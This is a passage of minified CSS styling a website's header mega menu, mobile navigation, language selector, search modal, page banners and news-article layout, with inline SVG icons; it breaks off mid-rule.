.icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}.newsArticleContent>.container{max-width:none}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .postDate{font-size:16px;margin-top:4px}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media (min-width:1920px){.newsArticleContent>.container{max-width:1800px}}.newsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}@media (max-width:1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media (min-width:992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media (min-width:1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media (min-width:1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;flex:0 0 auto;width:64%}}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postCol{position:relative}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgDesktop{display:none}.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postRow 